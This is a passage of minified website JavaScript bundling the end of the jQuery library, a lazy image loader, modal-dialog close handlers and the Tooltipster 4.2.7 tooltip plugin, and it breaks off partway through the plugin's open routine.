            if (a || "jsonp" === e.dataTypes[0]) return o = e.jsonpCallback = g(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback, a ? e[a] = e[a].replace(Qe, "$1" + o) : !1 !== e.jsonp && (e.url += (Te.test(e.url) ? "&" : "?") + e.jsonp + "=" + o), e.converters["script json"] = function() {
                return s || w.error(o + " was not called"), s[0]
            }, e.dataTypes[0] = "json", r = t[o], t[o] = function() {
                s = arguments
            }, n.always(function() {
                void 0 === r ? w(t).removeProp(o) : t[o] = r, e[o] && (e.jsonpCallback = i.jsonpCallback, Ve.push(o)), s && g(r) && r(s[0]), s = r = void 0
            }), "script"
        }), p.createHTMLDocument = ((Xe = n.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>", 2 === Xe.childNodes.length), w.parseHTML = function(t, e, i) {
            return "string" != typeof t ? [] : ("boolean" == typeof e && (i = e, e = !1), e || (p.createHTMLDocument ? ((o = (e = n.implementation.createHTMLDocument("")).createElement("base")).href = n.location.href, e.head.appendChild(o)) : e = n), s = !i && [], (r = A.exec(t)) ? [e.createElement(r[1])] : (r = wt([t], e, s), s && s.length && w(s).remove(), w.merge([], r.childNodes)));
            var o, r, s
        }, w.fn.load = function(t, e, i) {
            var n, o, r, s = this,
                a = t.indexOf(" ");
            return -1 < a && (n = _e(t.slice(a)), t = t.slice(0, a)), g(e) ? (i = e, e = void 0) : e && "object" == typeof e && (o = "POST"), 0 < s.length && w.ajax({
                url: t,
                type: o || "GET",
                dataType: "html",
                data: e
            }).done(function(t) {
                r = arguments, s.html(n ? w("<div>").append(w.parseHTML(t)).find(n) : t)
            }).always(i && function(t, e) {
                s.each(function() {
                    i.apply(this, r || [t.responseText, e, t])
                })
            }), this
        }, w.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(t, e) {
            w.fn[e] = function(t) {
                return this.on(e, t)
            }
        }), w.expr.pseudos.animated = function(t) {
            return w.grep(w.timers, function(e) {
                return t === e.elem
            }).length
        }, w.offset = {
            setOffset: function(t, e, i) {
                var n, o, r, s, a, l, c = w.css(t, "position"),
                    u = w(t),
                    d = {};
                "static" === c && (t.style.position = "relative"), a = u.offset(), r = w.css(t, "top"), l = w.css(t, "left"), ("absolute" === c || "fixed" === c) && -1 < (r + l).indexOf("auto") ? (s = (n = u.position()).top, o = n.left) : (s = parseFloat(r) || 0, o = parseFloat(l) || 0), g(e) && (e = e.call(t, i, w.extend({}, a))), null != e.top && (d.top = e.top - a.top + s), null != e.left && (d.left = e.left - a.left + o), "using" in e ? e.using.call(t, d) : u.css(d)
            }
        }, w.fn.extend({
            offset: function(t) {
                if (arguments.length) return void 0 === t ? this : this.each(function(e) {
                    w.offset.setOffset(this, t, e)
                });
                var e, i, n = this[0];
                return n ? n.getClientRects().length ? (e = n.getBoundingClientRect(), i = n.ownerDocument.defaultView, {
                    top: e.top + i.pageYOffset,
                    left: e.left + i.pageXOffset
                }) : {
                    top: 0,
                    left: 0
                } : void 0
            },
            position: function() {
                if (this[0]) {
                    var t, e, i, n = this[0],
                        o = {
                            top: 0,
                            left: 0
                        };
                    if ("fixed" === w.css(n, "position")) e = n.getBoundingClientRect();
                    else {
                        for (e = this.offset(), i = n.ownerDocument, t = n.offsetParent || i.documentElement; t && (t === i.body || t === i.documentElement) && "static" === w.css(t, "position");) t = t.parentNode;
                        t && t !== n && 1 === t.nodeType && ((o = w(t).offset()).top += w.css(t, "borderTopWidth", !0), o.left += w.css(t, "borderLeftWidth", !0))
                    }
                    return {
                        top: e.top - o.top - w.css(n, "marginTop", !0),
                        left: e.left - o.left - w.css(n, "marginLeft", !0)
                    }
                }
            },
            offsetParent: function() {
                return this.map(function() {
                    for (var t = this.offsetParent; t && "static" === w.css(t, "position");) t = t.offsetParent;
                    return t || ot
                })
            }
        }), w.each({
            scrollLeft: "pageXOffset",
            scrollTop: "pageYOffset"
        }, function(t, e) {
            var i = "pageYOffset" === e;
            w.fn[t] = function(n) {
                return W(this, function(t, n, o) {
                    var r;
                    if (m(t) ? r = t : 9 === t.nodeType && (r = t.defaultView), void 0 === o) return r ? r[e] : t[n];
                    r ? r.scrollTo(i ? r.pageXOffset : o, i ? o : r.pageYOffset) : t[n] = o
                }, t, n, arguments.length)
            }
        }), w.each(["top", "left"], function(t, e) {
            w.cssHooks[e] = Bt(p.pixelPosition, function(t, i) {
                if (i) return i = Wt(t, e), Ft.test(i) ? w(t).position()[e] + "px" : i
            })
        }), w.each({
            Height: "height",
            Width: "width"
        }, function(t, e) {
            w.each({
                padding: "inner" + t,
                content: e,
                "": "outer" + t
            }, function(i, n) {
                w.fn[n] = function(o, r) {
                    var s = arguments.length && (i || "boolean" != typeof o),
                        a = i || (!0 === o || !0 === r ? "margin" : "border");
                    return W(this, function(e, i, o) {
                        var r;
                        return m(e) ? 0 === n.indexOf("outer") ? e["inner" + t] : e.document.documentElement["client" + t] : 9 === e.nodeType ? (r = e.documentElement, Math.max(e.body["scroll" + t], r["scroll" + t], e.body["offset" + t], r["offset" + t], r["client" + t])) : void 0 === o ? w.css(e, i, a) : w.style(e, i, o, a)
                    }, e, s ? o : void 0, s)
                }
            })
        }), w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function(t, e) {
            w.fn[e] = function(t, i) {
                return 0 < arguments.length ? this.on(e, null, t, i) : this.trigger(e)
            }
        }), w.fn.extend({
            hover: function(t, e) {
                return this.mouseenter(t).mouseleave(e || t)
            }
        }), w.fn.extend({
            bind: function(t, e, i) {
                return this.on(t, null, e, i)
            },
            unbind: function(t, e) {
                return this.off(t, null, e)
            },
            delegate: function(t, e, i, n) {
                return this.on(e, t, i, n)
            },
            undelegate: function(t, e, i) {
                return 1 === arguments.length ? this.off(t, "**") : this.off(e, t || "**", i)
            }
        }), w.proxy = function(t, e) {
            var i, n, o;
            if ("string" == typeof e && (i = t[e], e = t, t = i), g(t)) return n = r.call(arguments, 2), (o = function() {
                return t.apply(e || this, n.concat(r.call(arguments)))
            }).guid = t.guid = t.guid || w.guid++, o
        }, w.holdReady = function(t) {
            t ? w.readyWait++ : w.ready(!0)
        }, w.isArray = Array.isArray, w.parseJSON = JSON.parse, w.nodeName = k, w.isFunction = g, w.isWindow = m, w.camelCase = X, w.type = y, w.now = Date.now, w.isNumeric = function(t) {
            var e = w.type(t);
            return ("number" === e || "string" === e) && !isNaN(t - parseFloat(t))
        }, "function" == typeof define && define.amd && define("jquery", [], function() {
            return w
        });
        var Ye = t.jQuery,
            Je = t.$;
        return w.noConflict = function(e) {
            return t.$ === w && (t.$ = Je), e && t.jQuery === w && (t.jQuery = Ye), w
        }, e || (t.jQuery = t.$ = w), w
    }), function(t) {
        function e(t, e) {
            var i = new Image,
                n = t.getAttribute("data-src");
            i.onload = function() {
                t.parent ? t.parent.replaceChild(i, t) : t.src = n, e && e()
            }, i.src = n
        }
        for (var i = new Array, n = function(t, e) {
                if (document.querySelectorAll) e = document.querySelectorAll(t);
                else {
                    var i = document,
                        n = i.styleSheets[0] || i.createStyleSheet();
                    n.addRule(t, "f:b");
                    for (var o = i.all, r = 0, s = [], a = o.length; r < a; r++) o[r].currentStyle.f && s.push(o[r]);
                    n.removeRule(0), e = s
                }
                return e
            }("img.lazy"), o = function() {
                for (var n = 0; n < i.length; n++)(o = i[n].getBoundingClientRect()).top >= 0 && o.left >= 0 && o.top <= (t.innerHeight || document.documentElement.clientHeight) && e(i[n], function() {
                    i.splice(n, n)
                });
                var o
            }, r = 0; r < n.length; r++) i.push(n[r]);
        o(),
            function(e, i) {
                t.addEventListener ? this.addEventListener(e, i, !1) : t.attachEvent ? this.attachEvent("on" + e, i) : this["on" + e] = i
            }("scroll", o)
    }(this), $(document).on("click", ".modal-backdrop.in", function() {
        $(".modal.show").removeClass("show"), $(this).remove(), $("body").removeClass("modal-open")
    }), $("button.close").click(function() {
        $("body").removeClass("modal-open"), $(".modal.show").removeClass("show"), $(".modal-backdrop.in").remove()
    }), function(t, e) {
        "function" == typeof define && define.amd ? define(["jquery"], function(t) {
            return e(t)
        }) : "object" == typeof exports ? module.exports = e(require("jquery")) : e(jQuery)
    }(0, function(t) {
        function e(t) {
            this.$container, this.constraints = null, this.__$tooltip, this.__init(t)
        }

        function i(e, i) {
            var n = !0;
            return t.each(e, function(t, o) {
                return void 0 === i[t] || e[t] !== i[t] ? (n = !1, !1) : void 0
            }), n
        }

        function n(e) {
            var i = e.attr("id"),
                n = i ? s.window.document.getElementById(i) : null;
            return n ? n === e[0] : t.contains(s.window.document.body, e[0])
        }
        var o = {
                animation: "fade",
                animationDuration: 350,
                content: null,
                contentAsHTML: !1,
                contentCloning: !1,
                debug: !0,
                delay: 300,
                delayTouch: [300, 500],
                functionInit: null,
                functionBefore: null,
                functionReady: null,
                functionAfter: null,
                functionFormat: null,
                IEmin: 6,
                interactive: !1,
                multiple: !1,
                parent: null,
                plugins: ["sideTip"],
                repositionOnScroll: !1,
                restoration: "none",
                selfDestruction: !0,
                theme: [],
                timer: 0,
                trackerInterval: 500,
                trackOrigin: !1,
                trackTooltip: !1,
                trigger: "hover",
                triggerClose: {
                    click: !1,
                    mouseleave: !1,
                    originClick: !1,
                    scroll: !1,
                    tap: !1,
                    touchleave: !1
                },
                triggerOpen: {
                    click: !1,
                    mouseenter: !1,
                    tap: !1,
                    touchstart: !1
                },
                updateAnimation: "rotate",
                zIndex: 9999999
            },
            r = "undefined" != typeof window ? window : null,
            s = {
                hasTouchCapability: !(!r || !("ontouchstart" in r || r.DocumentTouch && r.document instanceof r.DocumentTouch || r.navigator.maxTouchPoints)),
                hasTransitions: function() {
                    if (!r) return !1;
                    var t = (r.document.body || r.document.documentElement).style,
                        e = "transition",
                        i = ["Moz", "Webkit", "Khtml", "O", "ms"];
                    if ("string" == typeof t[e]) return !0;
                    e = e.charAt(0).toUpperCase() + e.substr(1);
                    for (var n = 0; n < i.length; n++)
                        if ("string" == typeof t[i[n] + e]) return !0;
                    return !1
                }(),
                IE: !1,
                semVer: "4.2.7",
                window: r
            },
            a = function() {
                this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__instancesLatestArr = [], this.__plugins = {}, this._env = s
            };
        a.prototype = {
            __bridge: function(e, i, n) {
                if (!i[n]) {
                    var r = function() {};
                    r.prototype = e;
                    var s = new r;
                    s.__init && s.__init(i), t.each(e, function(t, e) {
                        0 != t.indexOf("__") && (i[t] ? o.debug && console.log("The " + t + " method of the " + n + " plugin conflicts with another plugin or native methods") : (i[t] = function() {
                            return s[t].apply(s, Array.prototype.slice.apply(arguments))
                        }, i[t].bridged = s))
                    }), i[n] = s
                }
                return this
            },
            __setWindow: function(t) {
                return s.window = t, this
            },
            _getRuler: function(t) {
                return new e(t)
            },
            _off: function() {
                return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
            },
            _on: function() {
                return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
            },
            _one: function() {
                return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
            },
            _plugin: function(e) {
                var i = this;
                if ("string" == typeof e) {
                    var n = e,
                        o = null;
                    return n.indexOf(".") > 0 ? o = i.__plugins[n] : t.each(i.__plugins, function(t, e) {
                        return e.name.substring(e.name.length - n.length - 1) == "." + n ? (o = e, !1) : void 0
                    }), o
                }
                if (e.name.indexOf(".") < 0) throw new Error("Plugins must be namespaced");
                return i.__plugins[e.name] = e, e.core && i.__bridge(e.core, i, e.name), this
            },
            _trigger: function() {
                var t = Array.prototype.slice.apply(arguments);
                return "string" == typeof t[0] && (t[0] = {
                    type: t[0]
                }), this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, t), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, t), this
            },
            instances: function(e) {
                var i = [];
                return t(e || ".tooltipstered").each(function() {
                    var e = t(this),
                        n = e.data("tooltipster-ns");
                    n && t.each(n, function(t, n) {
                        i.push(e.data(n))
                    })
                }), i
            },
            instancesLatest: function() {
                return this.__instancesLatestArr
            },
            off: function() {
                return this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            },
            on: function() {
                return this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            },
            one: function() {
                return this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            },
            origins: function(e) {
                return t((e ? e + " " : "") + ".tooltipstered").toArray()
            },
            setDefaults: function(e) {
                return t.extend(o, e), this
            },
            triggerHandler: function() {
                return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
            }
        }, t.tooltipster = new a, t.Tooltipster = function(e, i) {
            this.__callbacks = {
                close: [],
                open: []
            }, this.__closingTime, this.__Content, this.__contentBcr, this.__destroyed = !1, this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__enabled = !0, this.__garbageCollector, this.__Geometry, this.__lastPosition, this.__namespace = "tooltipster-" + Math.round(1e6 * Math.random()), this.__options, this.__$originParents, this.__pointerIsOverOrigin = !1, this.__previousThemes = [], this.__state = "closed", this.__timeouts = {
                close: [],
                open: null
            }, this.__touchEvents = [], this.__tracker = null, this._$origin, this._$tooltip, this.__init(e, i)
        }, t.Tooltipster.prototype = {
            __init: function(e, i) {
                var n = this;
                if (n._$origin = t(e), n.__options = t.extend(!0, {}, o, i), n.__optionsFormat(), !s.IE || s.IE >= n.__options.IEmin) {
                    var r = null;
                    if (void 0 === n._$origin.data("tooltipster-initialTitle") && (void 0 === (r = n._$origin.attr("title")) && (r = null), n._$origin.data("tooltipster-initialTitle", r)), null !== n.__options.content) n.__contentSet(n.__options.content);
                    else {
                        var a, l = n._$origin.attr("data-tooltip-content");
                        l && (a = t(l)), a && a[0] ? n.__contentSet(a.first()) : n.__contentSet(r)
                    }
                    n._$origin.removeAttr("title").addClass("tooltipstered"), n.__prepareOrigin(), n.__prepareGC(), t.each(n.__options.plugins, function(t, e) {
                        n._plug(e)
                    }), s.hasTouchCapability && t(s.window.document.body).on("touchmove." + n.__namespace + "-triggerOpen", function(t) {
                        n._touchRecordEvent(t)
                    }), n._on("created", function() {
                        n.__prepareTooltip()
                    })._on("repositioned", function(t) {
                        n.__lastPosition = t.position
                    })
                } else n.__options.disabled = !0
            },
            __contentInsert: function() {
                var t = this,
                    e = t._$tooltip.find(".tooltipster-content"),
                    i = t.__Content;
                return t._trigger({
                    type: "format",
                    content: t.__Content,
                    format: function(t) {
                        i = t
                    }
                }), t.__options.functionFormat && (i = t.__options.functionFormat.call(t, t, {
                    origin: t._$origin[0]
                }, t.__Content)), "string" != typeof i || t.__options.contentAsHTML ? e.empty().append(i) : e.text(i), t
            },
            __contentSet: function(e) {
                return e instanceof t && this.__options.contentCloning && (e = e.clone(!0)), this.__Content = e, this._trigger({
                    type: "updated",
                    content: e
                }), this
            },
            __destroyError: function() {
                throw new Error("This tooltip has been destroyed and cannot execute your method call.")
            },
            __geometry: function() {
                var e = this,
                    i = e._$origin,
                    n = e._$origin.is("area");
                if (n) {
                    var o = e._$origin.parent().attr("name");
                    i = t('img[usemap="#' + o + '"]')
                }
                var r = i[0].getBoundingClientRect(),
                    a = t(s.window.document),
                    l = t(s.window),
                    c = i,
                    u = {
                        available: {
                            document: null,
                            window: null
                        },
                        document: {
                            size: {
                                height: a.height(),
                                width: a.width()
                            }
                        },
                        window: {
                            scroll: {
                                left: s.window.scrollX || s.window.document.documentElement.scrollLeft,
                                top: s.window.scrollY || s.window.document.documentElement.scrollTop
                            },
                            size: {
                                height: l.height(),
                                width: l.width()
                            }
                        },
                        origin: {
                            fixedLineage: !1,
                            offset: {},
                            size: {
                                height: r.bottom - r.top,
                                width: r.right - r.left
                            },
                            usemapImage: n ? i[0] : null,
                            windowOffset: {
                                bottom: r.bottom,
                                left: r.left,
                                right: r.right,
                                top: r.top
                            }
                        }
                    };
                if (n) {
                    var d = e._$origin.attr("shape"),
                        h = e._$origin.attr("coords");
                    if (h && (h = h.split(","), t.map(h, function(t, e) {
                            h[e] = parseInt(t)
                        })), "default" != d) switch (d) {
                        case "circle":
                            var f = h[0],
                                p = h[1],
                                g = h[2],
                                m = p - g,
                                v = f - g;
                            u.origin.size.height = 2 * g, u.origin.size.width = u.origin.size.height, u.origin.windowOffset.left += v, u.origin.windowOffset.top += m;
                            break;
                        case "rect":
                            var _ = h[0],
                                y = h[1],
                                b = h[2],
                                w = h[3];
                            u.origin.size.height = w - y, u.origin.size.width = b - _, u.origin.windowOffset.left += _, u.origin.windowOffset.top += y;
                            break;
                        case "poly":
                            for (var x = 0, C = 0, E = 0, S = 0, T = "even", $ = 0; $ < h.length; $++) {
                                var k = h[$];
                                "even" == T ? (k > E && (E = k, 0 === $ && (x = E)), x > k && (x = k), T = "odd") : (k > S && (S = k, 1 == $ && (C = S)), C > k && (C = k), T = "even")
                            }
                            u.origin.size.height = S - C, u.origin.size.width = E - x, u.origin.windowOffset.left += x, u.origin.windowOffset.top += C
                    }
                }
                for (e._trigger({
                        type: "geometry",
                        edit: function(t) {
                            u.origin.size.height = t.height, u.origin.windowOffset.left = t.left, u.origin.windowOffset.top = t.top, u.origin.size.width = t.width
                        },
                        geometry: {
                            height: u.origin.size.height,
                            left: u.origin.windowOffset.left,
                            top: u.origin.windowOffset.top,
                            width: u.origin.size.width
                        }
                    }), u.origin.windowOffset.right = u.origin.windowOffset.left + u.origin.size.width, u.origin.windowOffset.bottom = u.origin.windowOffset.top + u.origin.size.height, u.origin.offset.left = u.origin.windowOffset.left + u.window.scroll.left, u.origin.offset.top = u.origin.windowOffset.top + u.window.scroll.top, u.origin.offset.bottom = u.origin.offset.top + u.origin.size.height, u.origin.offset.right = u.origin.offset.left + u.origin.size.width, u.available.document = {
                        bottom: {
                            height: u.document.size.height - u.origin.offset.bottom,
                            width: u.document.size.width
                        },
                        left: {
                            height: u.document.size.height,
                            width: u.origin.offset.left
                        },
                        right: {
                            height: u.document.size.height,
                            width: u.document.size.width - u.origin.offset.right
                        },
                        top: {
                            height: u.origin.offset.top,
                            width: u.document.size.width
                        }
                    }, u.available.window = {
                        bottom: {
                            height: Math.max(u.window.size.height - Math.max(u.origin.windowOffset.bottom, 0), 0),
                            width: u.window.size.width
                        },
                        left: {
                            height: u.window.size.height,
                            width: Math.max(u.origin.windowOffset.left, 0)
                        },
                        right: {
                            height: u.window.size.height,
                            width: Math.max(u.window.size.width - Math.max(u.origin.windowOffset.right, 0), 0)
                        },
                        top: {
                            height: Math.max(u.origin.windowOffset.top, 0),
                            width: u.window.size.width
                        }
                    };
                    "html" != c[0].tagName.toLowerCase();) {
                    if ("fixed" == c.css("position")) {
                        u.origin.fixedLineage = !0;
                        break
                    }
                    c = c.parent()
                }
                return u
            },
            __optionsFormat: function() {
                return "number" == typeof this.__options.animationDuration && (this.__options.animationDuration = [this.__options.animationDuration, this.__options.animationDuration]), "number" == typeof this.__options.delay && (this.__options.delay = [this.__options.delay, this.__options.delay]), "number" == typeof this.__options.delayTouch && (this.__options.delayTouch = [this.__options.delayTouch, this.__options.delayTouch]), "string" == typeof this.__options.theme && (this.__options.theme = [this.__options.theme]), null === this.__options.parent ? this.__options.parent = t(s.window.document.body) : "string" == typeof this.__options.parent && (this.__options.parent = t(this.__options.parent)), "hover" == this.__options.trigger ? (this.__options.triggerOpen = {
                    mouseenter: !0,
                    touchstart: !0
                }, this.__options.triggerClose = {
                    mouseleave: !0,
                    originClick: !0,
                    touchleave: !0
                }) : "click" == this.__options.trigger && (this.__options.triggerOpen = {
                    click: !0,
                    tap: !0
                }, this.__options.triggerClose = {
                    click: !0,
                    tap: !0
                }), this._trigger("options"), this
            },
            __prepareGC: function() {
                var e = this;
                return e.__options.selfDestruction ? e.__garbageCollector = setInterval(function() {
                    var i = (new Date).getTime();
                    e.__touchEvents = t.grep(e.__touchEvents, function(t, e) {
                        return i - t.time > 6e4
                    }), n(e._$origin) || e.close(function() {
                        e.destroy()
                    })
                }, 2e4) : clearInterval(e.__garbageCollector), e
            },
            __prepareOrigin: function() {
                var t = this;
                if (t._$origin.off("." + t.__namespace + "-triggerOpen"), s.hasTouchCapability && t._$origin.on("touchstart." + t.__namespace + "-triggerOpen touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen", function(e) {
                        t._touchRecordEvent(e)
                    }), t.__options.triggerOpen.click || t.__options.triggerOpen.tap && s.hasTouchCapability) {
                    var e = "";
                    t.__options.triggerOpen.click && (e += "click." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.tap && s.hasTouchCapability && (e += "touchend." + t.__namespace + "-triggerOpen"), t._$origin.on(e, function(e) {
                        t._touchIsMeaningfulEvent(e) && t._open(e)
                    })
                }
                return (t.__options.triggerOpen.mouseenter || t.__options.triggerOpen.touchstart && s.hasTouchCapability) && (e = "", t.__options.triggerOpen.mouseenter && (e += "mouseenter." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.touchstart && s.hasTouchCapability && (e += "touchstart." + t.__namespace + "-triggerOpen"), t._$origin.on(e, function(e) {
                    !t._touchIsTouchEvent(e) && t._touchIsEmulatedEvent(e) || (t.__pointerIsOverOrigin = !0, t._openShortly(e))
                })), (t.__options.triggerClose.mouseleave || t.__options.triggerClose.touchleave && s.hasTouchCapability) && (e = "", t.__options.triggerClose.mouseleave && (e += "mouseleave." + t.__namespace + "-triggerOpen "), t.__options.triggerClose.touchleave && s.hasTouchCapability && (e += "touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen"), t._$origin.on(e, function(e) {
                    t._touchIsMeaningfulEvent(e) && (t.__pointerIsOverOrigin = !1)
                })), t
            },
            __prepareTooltip: function() {
                var e = this,
                    i = e.__options.interactive ? "auto" : "";
                return e._$tooltip.attr("id", e.__namespace).css({
                    "pointer-events": i,
                    zIndex: e.__options.zIndex
                }), t.each(e.__previousThemes, function(t, i) {
                    e._$tooltip.removeClass(i)
                }), t.each(e.__options.theme, function(t, i) {
                    e._$tooltip.addClass(i)
                }), e.__previousThemes = t.merge([], e.__options.theme), e
            },
            __scrollHandler: function(e) {
                var i = this;
                if (i.__options.triggerClose.scroll) i._close(e);
                else if (n(i._$origin) && n(i._$tooltip)) {
                    var o = null;
                    if (e.target === s.window.document) i.__Geometry.origin.fixedLineage || i.__options.repositionOnScroll && i.reposition(e);
                    else {
                        o = i.__geometry();
                        var r = !1;
                        if ("fixed" != i._$origin.css("position") && i.__$originParents.each(function(e, i) {
                                var n = t(i),
                                    s = n.css("overflow-x"),
                                    a = n.css("overflow-y");
                                if ("visible" != s || "visible" != a) {
                                    var l = i.getBoundingClientRect();
                                    if ("visible" != s && (o.origin.windowOffset.left < l.left || o.origin.windowOffset.right > l.right)) return r = !0, !1;
                                    if ("visible" != a && (o.origin.windowOffset.top < l.top || o.origin.windowOffset.bottom > l.bottom)) return r = !0, !1
                                }
                                return "fixed" != n.css("position") && void 0
                            }), r) i._$tooltip.css("visibility", "hidden");
                        else if (i._$tooltip.css("visibility", "visible"), i.__options.repositionOnScroll) i.reposition(e);
                        else {
                            var a = o.origin.offset.left - i.__Geometry.origin.offset.left,
                                l = o.origin.offset.top - i.__Geometry.origin.offset.top;
                            i._$tooltip.css({
                                left: i.__lastPosition.coord.left + a,
                                top: i.__lastPosition.coord.top + l
                            })
                        }
                    }
                    i._trigger({
                        type: "scroll",
                        event: e,
                        geo: o
                    })
                }
                return i
            },
            __stateSet: function(t) {
                return this.__state = t, this._trigger({
                    type: "state",
                    state: t
                }), this
            },
            __timeoutsClear: function() {
                return clearTimeout(this.__timeouts.open), this.__timeouts.open = null, t.each(this.__timeouts.close, function(t, e) {
                    clearTimeout(e)
                }), this.__timeouts.close = [], this
            },
            __trackerStart: function() {
                var t = this,
                    e = t._$tooltip.find(".tooltipster-content");
                return t.__options.trackTooltip && (t.__contentBcr = e[0].getBoundingClientRect()), t.__tracker = setInterval(function() {
                    if (n(t._$origin) && n(t._$tooltip)) {
                        if (t.__options.trackOrigin) {
                            var o = t.__geometry(),
                                r = !1;
                            i(o.origin.size, t.__Geometry.origin.size) && (t.__Geometry.origin.fixedLineage ? i(o.origin.windowOffset, t.__Geometry.origin.windowOffset) && (r = !0) : i(o.origin.offset, t.__Geometry.origin.offset) && (r = !0)), r || (t.__options.triggerClose.mouseleave ? t._close() : t.reposition())
                        }
                        if (t.__options.trackTooltip) {
                            var s = e[0].getBoundingClientRect();
                            s.height === t.__contentBcr.height && s.width === t.__contentBcr.width || (t.reposition(), t.__contentBcr = s)
                        }
                    } else t._close()
                }, t.__options.trackerInterval), t
            },
            _close: function(e, i, n) {
                var o = this,
                    r = !0;
                if (o._trigger({
                        type: "close",
                        event: e,
                        stop: function() {
                            r = !1
                        }
                    }), r || n) {
                    i && o.__callbacks.close.push(i), o.__callbacks.open = [], o.__timeoutsClear();
                    var a = function() {
                        t.each(o.__callbacks.close, function(t, i) {
                            i.call(o, o, {
                                event: e,
                                origin: o._$origin[0]
                            })
                        }), o.__callbacks.close = []
                    };
                    if ("closed" != o.__state) {
                        var l = !0,
                            c = (new Date).getTime() + o.__options.animationDuration[1];
                        if ("disappearing" == o.__state && c > o.__closingTime && o.__options.animationDuration[1] > 0 && (l = !1), l) {
                            o.__closingTime = c, "disappearing" != o.__state && o.__stateSet("disappearing");
                            var u = function() {
                                clearInterval(o.__tracker), o._trigger({
                                    type: "closing",
                                    event: e
                                }), o._$tooltip.off("." + o.__namespace + "-triggerClose").removeClass("tooltipster-dying"), t(s.window).off("." + o.__namespace + "-triggerClose"), o.__$originParents.each(function(e, i) {
                                    t(i).off("scroll." + o.__namespace + "-triggerClose")
                                }), o.__$originParents = null, t(s.window.document.body).off("." + o.__namespace + "-triggerClose"), o._$origin.off("." + o.__namespace + "-triggerClose"), o._off("dismissable"), o.__stateSet("closed"), o._trigger({
                                    type: "after",
                                    event: e
                                }), o.__options.functionAfter && o.__options.functionAfter.call(o, o, {
                                    event: e,
                                    origin: o._$origin[0]
                                }), a()
                            };
                            s.hasTransitions ? (o._$tooltip.css({
                                "-moz-animation-duration": o.__options.animationDuration[1] + "ms",
                                "-ms-animation-duration": o.__options.animationDuration[1] + "ms",
                                "-o-animation-duration": o.__options.animationDuration[1] + "ms",
                                "-webkit-animation-duration": o.__options.animationDuration[1] + "ms",
                                "animation-duration": o.__options.animationDuration[1] + "ms",
                                "transition-duration": o.__options.animationDuration[1] + "ms"
                            }), o._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"), o.__options.animationDuration[1] > 0 && o._$tooltip.delay(o.__options.animationDuration[1]), o._$tooltip.queue(u)) : o._$tooltip.stop().fadeOut(o.__options.animationDuration[1], u)
                        }
                    } else a()
                }
                return o
            },
            _off: function() {
                return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
            },
            _on: function() {
                return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
            },
            _one: function() {
                return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
            },
            _open: function(e, i) {
                var o = this;
                if (!o.__destroying && n(o._$origin) && o.__enabled) {
                    var r = !0;
                    if ("closed" == o.__state && (o._trigger({
                            type: "before",
                            event: e,
                            stop: function() {
                                r = !1
                            }
                        }), r && o.__options.functionBefore && (r = o.__options.functionBefore.call(o, o, {
                            event: e,
                            origin: o._$origin[0]
                        }))), !1 !== r && null !== o.__Content) {
                        i && o.__callbacks.open.push(i), o.__callbacks.close = [], o.__timeoutsClear();
                        var a, l = function() {
                            "stable" != o.__state && o.__stateSet("stable"), t.each(o.__callbacks.open, function(t, e) {
                                e.call(o, o, {
                                    origin: o._$origin[0],
                                    tooltip: o._$tooltip[0]
                                })
                            }), o.__callbacks.open = []
                        };
                        if ("closed" !== o.__state) a = 0, "disappearing" === o.__state ? (o.__stateSet("appearing"), s.hasTransitions ? (o._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"), o.__options.animationDuration[0] > 0 && o._$tooltip.delay(o.__options.animationDuration[0]), o._$tooltip.queue(l)) : o._$tooltip.stop().fadeIn(l)) : "stable" == o.__state && l();
                        else {
                            if (o.__stateSet("appearing"), a = o.__options.animationDuration[0], o.__contentInsert(), o.reposition(e, !0), s.hasTransitions ? (o._$tooltip.addClass("tooltipster-" + o.__options.animation).addClass("tooltipster-initial").css({
                                    "-moz-animation-duration": o.__options.animationDuration[0] + "ms",
                                    "-ms-animation-duration": o.__options.animationDuration[0] + "ms",
                                    "-o-animation-duration": o.__options.animationDuration[0] + "ms",
                                    "-webkit-animation-duration": o.__options.animationDuration[0] + "ms",
                                    "animation-duration": o.__options.animationDuration[0] + "ms",
                                    "transition-duration": o.__options.animationDuration[0] + "ms"
                                }), setTimeout(function() {
                                    "closed" != o.__state && (o._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"), o.__options.animationDuration[0] > 0 && o._$tooltip.delay(o.__options.animationDuration[0]), o._$tooltip.queue(l))
                                }, 0)) : o._$tooltip.css("display", "none").fadeIn(o.__options.animationDuration[0], l), o.__trackerStart(), t(s.window).on("resize." + o.__namespace + "-triggerClose", function(e) {
                                    var i = t(document.activeElement);
                                    (i.is("input") || i.is("textarea")) && t.contains(o._$tooltip[0], i[0]) || o.reposition(e)
                                }).on("scroll." + o.__namespace + "-triggerClose", function(t) {
                                    o.__scrollHandler(t)
